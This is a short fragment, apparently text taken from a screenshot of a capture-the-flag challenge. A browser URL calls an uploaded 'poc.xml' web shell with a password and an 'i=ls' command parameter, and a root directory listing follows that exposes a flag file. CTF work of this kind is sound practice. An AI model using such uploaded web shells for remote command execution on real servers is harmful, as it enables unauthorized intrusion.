 不安全 challenge.yuanloo.com:37840/upload/poc.xml?pwd=023&i=ls
bin
boot
dev
etc
fllllaaaaggggggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var